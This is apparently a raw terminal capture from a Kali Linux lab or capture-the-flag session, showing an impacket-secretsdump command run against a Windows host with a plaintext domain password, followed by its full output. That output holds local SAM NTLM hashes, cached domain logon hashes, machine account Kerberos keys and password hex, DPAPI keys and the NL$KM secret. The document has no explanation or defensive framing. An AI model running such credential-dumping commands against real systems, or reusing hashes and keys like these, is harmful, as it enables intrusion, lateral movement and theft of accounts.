 └─$ impacket-secretsdump TRAVERSIC/scolin:M3dic3xP4ssw0rd@10.10.10.117
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×24d6cb6edf8dc0a16967b0667533aa17
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1dc15302289cae7a5139044ce6b872d7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:185dc7c17a5f91c78f3327a185b1c44d:::
install:1001:aad3b435b51404eeaad3b435b51404ee:d44b8cdb2eedffce8a3fbc78e081e274:::
[*] Dumping cached domain logon information (domain/username:hash)
TRAVERS.IC/Administrator:$DCC2$10240#Administrator#1ee5b457f1ace2f3addad829453d9d15: (2022-11-20 18:31:43)
TRAVERS.IC/anoel:$DCC2$10240#anoel#6df68d6958f922ad944876d285e7b68c: (2022-11-20 16:59:29)
TRAVERS.IC/test:$DCC2$10240#test#4449cf6c7ad6fb4eb88e05c949165375: (2022-11-20 17:07:07)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TRAVERSIC\DESKTOP01$:aes256-cts-hmac-sha1-96:6bd2d1fe825f252f4f238b0d0607c1b630963b7b4daf34b07156596093cce68a
TRAVERSIC\DESKTOP01$:aes128-cts-hmac-sha1-96:50e8002bbe0da7ed4de9544e1fcb1d1b
TRAVERSIC\DESKTOP01$:des-cbc-md5:c72c76c857f8d38c
TRAVERSIC\DESKTOP01$:plain_password_hex:81a94b99bfb5a053885bb7ba91fad264537125f062209fc77df8b5ead9eb528c1cbbe1b6d4e88855e99e41857c60a0b8b2905b8ff488fdb76de1f33ed3e9c594c606d4d55125a366aa0347afe7f5f050466da786c1735b9f61b61c64e6b37ceb16ab
5cb88bb3f2010440ec3dbb258934b45b922fa0419b85aaea06c2644876e8ca2db35d0a32afb1073efa87f5c4f0ac62f6aaf2a71e9e06c857385cc6ef1bd3ec1abbee5bd234f7bb55b9521be6d60602cca43bb0f7fb5b3fc95e33771b101534c52e9da389d17736ed9272a2aaa428242fcd9bb05a27dd
01bec095efe44e63353c6148be842cee615df1a5dd290397
TRAVERSIC\DESKTOP01$:aad3b435b51404eeaad3b435b51404ee:a21bd8fbf805a98cb01e4b707000b588:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×0c1132bb0ff0bf18d9047c2f6953577dbdf0073d
dpapi_userkey:0×24050cd19e63fa8795c19160265edbdd31d27643
[*] NL$KM
0000 06 E1 B5 D9 14 9A F2 EF A2 35 51 C1 CB 16 C9 46 .........5Q....F
0010 9A 5C C8 69 86 36 4D 9E FA 25 79 6F CE 3A D9 1E .\.i.6M..%yo.:..
0020 58 2D E4 41 86 33 8C 32 9D 51 81 DB 17 A9 02 1F X-.A.3.2.Q......
0030 82 66 F9 6C EC 69 EB 9A 3B 60 6F C1 3A CE E7 A5 .f.l.i..;`o.:...
NL$KM:06e1b5d9149af2efa23551c1cb16c9469a5cc86986364d9efa25796fce3ad91e582de44186338c329d5181db17a9021f8266f96cec69eb9a3b606fc13acee7a5
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
┌──(kali㉿kali)-[/]
└─$